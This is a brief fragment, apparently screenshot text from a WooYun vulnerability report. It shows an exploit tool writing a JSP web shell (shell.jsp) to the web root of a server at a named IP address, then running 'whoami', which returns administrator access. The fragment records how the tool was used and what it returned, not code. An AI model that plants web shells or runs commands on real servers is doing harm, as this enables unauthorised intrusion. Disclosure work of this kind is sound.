 Url: http://60.2.44.155
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
windows-ncl6dhg\administrator
www.wooyun.org